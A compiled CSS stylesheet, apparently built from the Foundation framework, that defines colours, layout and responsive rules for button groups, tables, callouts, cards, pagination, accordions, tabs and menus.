.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #255C80; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #1e4a66; color: #fff; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #118752; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #0e6c42; color: #fff; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #002222; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #002222; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #002222; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #002222; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.hollow .button, header.page-header .header-buttons-wrapper .button-group.button .button, .button-group.hollow .button:hover, header.page-header .header-buttons-wrapper .button-group.button .button:hover, .button-group.hollow .button:focus, header.page-header .header-buttons-wrapper .button-group.button .button:focus, .button-group.hollow .button.disabled, header.page-header .header-buttons-wrapper .button-group.button .button.disabled, .button-group.hollow .button.disabled:hover, header.page-header .header-buttons-wrapper .button-group.button .button.disabled:hover, .button-group.hollow .button.disabled:focus, header.page-header .header-buttons-wrapper .button-group.button .button.disabled:focus, .button-group.hollow .button[disabled], header.page-header .header-buttons-wrapper .button-group.button .button[disabled], .button-group.hollow .button[disabled]:hover, header.page-header .header-buttons-wrapper .button-group.button .button[disabled]:hover, .button-group.hollow .button[disabled]:focus, header.page-header .header-buttons-wrapper .button-group.button .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, header.page-header .header-buttons-wrapper .button-group.button .button, .button-group.hollow .button.disabled, header.page-header .header-buttons-wrapper .button-group.button .button.disabled, .button-group.hollow .button[disabled], header.page-header .header-buttons-wrapper .button-group.button .button[disabled], .button-group.hollow .button.disabled:hover, header.page-header .header-buttons-wrapper .button-group.button .button.disabled:hover, .button-group.hollow .button[disabled]:hover, header.page-header .header-buttons-wrapper .button-group.button .button[disabled]:hover, .button-group.hollow .button.disabled:focus, header.page-header .header-buttons-wrapper .button-group.button .button.disabled:focus, .button-group.hollow .button[disabled]:focus, header.page-header .header-buttons-wrapper .button-group.button .button[disabled]:focus { border: 1px solid #118752; color: #118752; }

.button-group.hollow .button:hover, header.page-header .header-buttons-wrapper .button-group.button .button:hover, .button-group.hollow .button:focus, header.page-header .header-buttons-wrapper .button-group.button .button:focus { border-color: #094429; color: #094429; }

.button-group.hollow.primary .button, header.page-header .header-buttons-wrapper .button-group.primary.button .button, .button-group.hollow.primary .button.disabled, header.page-header .header-buttons-wrapper .button-group.primary.button .button.disabled, .button-group.hollow.primary .button[disabled], header.page-header .header-buttons-wrapper .button-group.primary.button .button[disabled], .button-group.hollow.primary .button.disabled:hover, header.page-header .header-buttons-wrapper .button-group.primary.button .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, header.page-header .header-buttons-wrapper .button-group.primary.button .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, header.page-header .header-buttons-wrapper .button-group.primary.button .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, header.page-header .header-buttons-wrapper .button-group.primary.button .button[disabled]:focus, .button-group.hollow .button.primary, header.page-header .header-buttons-wrapper .button-group.button .button.primary, .button-group.hollow .button.primary.disabled, header.page-header .header-buttons-wrapper .button-group.button .button.primary.disabled, .button-group.hollow .button.primary[disabled], header.page-header .header-buttons-wrapper .button-group.button .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, header.page-header .header-buttons-wrapper .button-group.button .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, header.page-header .header-buttons-wrapper .button-group.button .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, header.page-header .header-buttons-wrapper .button-group.button .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus, header.page-header .header-buttons-wrapper .button-group.button .button.primary[disabled]:focus { border: 1px solid #255C80; color: #255C80; }

.button-group.hollow.primary .button:hover, header.page-header .header-buttons-wrapper .button-group.primary.button .button:hover, .button-group.hollow.primary .button:focus, header.page-header .header-buttons-wrapper .button-group.primary.button .button:focus, .button-group.hollow .button.primary:hover, header.page-header .header-buttons-wrapper .button-group.button .button.primary:hover, .button-group.hollow .button.primary:focus, header.page-header .header-buttons-wrapper .button-group.button .button.primary:focus { border-color: #132e40; color: #132e40; }

.button-group.hollow.secondary .button, header.page-header .header-buttons-wrapper .button-group.secondary.button .button, .button-group.hollow.secondary .button.disabled, header.page-header .header-buttons-wrapper .button-group.secondary.button .button.disabled, .button-group.hollow.secondary .button[disabled], header.page-header .header-buttons-wrapper .button-group.secondary.button .button[disabled], .button-group.hollow.secondary .button.disabled:hover, header.page-header .header-buttons-wrapper .button-group.secondary.button .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, header.page-header .header-buttons-wrapper .button-group.secondary.button .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, header.page-header .header-buttons-wrapper .button-group.secondary.button .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, header.page-header .header-buttons-wrapper .button-group.secondary.button .button[disabled]:focus, .button-group.hollow .button.secondary, header.page-header .header-buttons-wrapper .button-group.button .button.secondary, .button-group.hollow .button.secondary.disabled, header.page-header .header-buttons-wrapper .button-group.button .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], header.page-header .header-buttons-wrapper .button-group.button .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, header.page-header .header-buttons-wrapper .button-group.button .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, header.page-header .header-buttons-wrapper .button-group.button .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, header.page-header .header-buttons-wrapper .button-group.button .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus, header.page-header .header-buttons-wrapper .button-group.button .button.secondary[disabled]:focus { border: 1px solid #118752; color: #118752; }

.button-group.hollow.secondary .button:hover, header.page-header .header-buttons-wrapper .button-group.secondary.button .button:hover, .button-group.hollow.secondary .button:focus, header.page-header .header-buttons-wrapper .button-group.secondary.button .button:focus, .button-group.hollow .button.secondary:hover, header.page-header .header-buttons-wrapper .button-group.button .button.secondary:hover, .button-group.hollow .button.secondary:focus, header.page-header .header-buttons-wrapper .button-group.button .button.secondary:focus { border-color: #094429; color: #094429; }

.button-group.hollow.success .button, header.page-header .header-buttons-wrapper .button-group.success.button .button, .button-group.hollow.success .button.disabled, header.page-header .header-buttons-wrapper .button-group.success.button .button.disabled, .button-group.hollow.success .button[disabled], header.page-header .header-buttons-wrapper .button-group.success.button .button[disabled], .button-group.hollow.success .button.disabled:hover, header.page-header .header-buttons-wrapper .button-group.success.button .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, header.page-header .header-buttons-wrapper .button-group.success.button .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, header.page-header .header-buttons-wrapper .button-group.success.button .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, header.page-header .header-buttons-wrapper .button-group.success.button .button[disabled]:focus, .button-group.hollow .button.success, header.page-header .header-buttons-wrapper .button-group.button .button.success, .button-group.hollow .button.success.disabled, header.page-header .header-buttons-wrapper .button-group.button .button.success.disabled, .button-group.hollow .button.success[disabled], header.page-header .header-buttons-wrapper .button-group.button .button.success[disabled], .button-group.hollow .button.success.disabled:hover, header.page-header .header-buttons-wrapper .button-group.button .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, header.page-header .header-buttons-wrapper .button-group.button .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, header.page-header .header-buttons-wrapper .button-group.button .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus, header.page-header .header-buttons-wrapper .button-group.button .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, header.page-header .header-buttons-wrapper .button-group.success.button .button:hover, .button-group.hollow.success .button:focus, header.page-header .header-buttons-wrapper .button-group.success.button .button:focus, .button-group.hollow .button.success:hover, header.page-header .header-buttons-wrapper .button-group.button .button.success:hover, .button-group.hollow .button.success:focus, header.page-header .header-buttons-wrapper .button-group.button .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, header.page-header .header-buttons-wrapper .button-group.warning.button .button, .button-group.hollow.warning .button.disabled, header.page-header .header-buttons-wrapper .button-group.warning.button .button.disabled, .button-group.hollow.warning .button[disabled], header.page-header .header-buttons-wrapper .button-group.warning.button .button[disabled], .button-group.hollow.warning .button.disabled:hover, header.page-header .header-buttons-wrapper .button-group.warning.button .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, header.page-header .header-buttons-wrapper .button-group.warning.button .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, header.page-header .header-buttons-wrapper .button-group.warning.button .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, header.page-header .header-buttons-wrapper .button-group.warning.button .button[disabled]:focus, .button-group.hollow .button.warning, header.page-header .header-buttons-wrapper .button-group.button .button.warning, .button-group.hollow .button.warning.disabled, header.page-header .header-buttons-wrapper .button-group.button .button.warning.disabled, .button-group.hollow .button.warning[disabled], header.page-header .header-buttons-wrapper .button-group.button .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, header.page-header .header-buttons-wrapper .button-group.button .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, header.page-header .header-buttons-wrapper .button-group.button .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, header.page-header .header-buttons-wrapper .button-group.button .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus, header.page-header .header-buttons-wrapper .button-group.button .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, header.page-header .header-buttons-wrapper .button-group.warning.button .button:hover, .button-group.hollow.warning .button:focus, header.page-header .header-buttons-wrapper .button-group.warning.button .button:focus, .button-group.hollow .button.warning:hover, header.page-header .header-buttons-wrapper .button-group.button .button.warning:hover, .button-group.hollow .button.warning:focus, header.page-header .header-buttons-wrapper .button-group.button .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, header.page-header .header-buttons-wrapper .button-group.alert.button .button, .button-group.hollow.alert .button.disabled, header.page-header .header-buttons-wrapper .button-group.alert.button .button.disabled, .button-group.hollow.alert .button[disabled], header.page-header .header-buttons-wrapper .button-group.alert.button .button[disabled], .button-group.hollow.alert .button.disabled:hover, header.page-header .header-buttons-wrapper .button-group.alert.button .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, header.page-header .header-buttons-wrapper .button-group.alert.button .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, header.page-header .header-buttons-wrapper .button-group.alert.button .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, header.page-header .header-buttons-wrapper .button-group.alert.button .button[disabled]:focus, .button-group.hollow .button.alert, header.page-header .header-buttons-wrapper .button-group.button .button.alert, .button-group.hollow .button.alert.disabled, header.page-header .header-buttons-wrapper .button-group.button .button.alert.disabled, .button-group.hollow .button.alert[disabled], header.page-header .header-buttons-wrapper .button-group.button .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, header.page-header .header-buttons-wrapper .button-group.button .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, header.page-header .header-buttons-wrapper .button-group.button .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, header.page-header .header-buttons-wrapper .button-group.button .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus, header.page-header .header-buttons-wrapper .button-group.button .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, header.page-header .header-buttons-wrapper .button-group.alert.button .button:hover, .button-group.hollow.alert .button:focus, header.page-header .header-buttons-wrapper .button-group.alert.button .button:focus, .button-group.hollow .button.alert:hover, header.page-header .header-buttons-wrapper .button-group.button .button.alert:hover, .button-group.hollow .button.alert:focus, header.page-header .header-buttons-wrapper .button-group.button .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: #118752; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #094429; }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #255C80; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #132e40; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #118752; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #094429; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.05556rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.close-button { position: absolute; z-index: 10; color: #333333; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #002222; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #255C80; color: #fff; }

.label.primary { background: #255C80; color: #fff; }

.label.secondary { background: #118752; color: #fff; }

.label.success { background: #3adb76; color: #002222; }

.label.warning { background: #ffae00; color: #002222; }

.label.alert { background: #cc4b37; color: #fff; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f9f9f9; color: #002222; }

tfoot { background: #f2f2f2; color: #002222; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 34, 34, 0.25); border-radius: 0; background-color: white; color: #002222; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #d7e8f3; color: #002222; }

.callout.secondary { background-color: #cff9e6; color: #002222; }

.callout.success { background-color: #e1faea; color: #002222; }

.callout.warning { background-color: #fff3d9; color: #002222; }

.callout.alert { background-color: #f7e4e1; color: #002222; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #F7F7F7; border-radius: 0; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #002222; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #F7F7F7; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #002222; }

.pagination a:hover, .pagination button:hover { background: #F7F7F7; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #255C80; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #002222; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #F7F7F7; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #255C80; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #F7F7F7; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #F7F7F7; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #F7F7F7; border-bottom: 0; background-color: #fff; color: #002222; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #F7F7F7; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.tabs { margin: 0; border: 1px solid #F7F7F7; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #255C80; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #29668d; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #255C80; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #204f6e; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #F7F7F7; color: #255C80; }

.tabs-content { border: 1px solid #F7F7F7; border-top: 0; background: #fff; color: #002222; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #F7F7F7; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: 4px solid #fff; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(0, 34, 34, 0.2); box-shadow: 0 0 0 1px rgba(0, 34, 34, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(37, 92, 128, 0.5); box-shadow: 0 0 6px 1px rgba(37, 92, 128, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

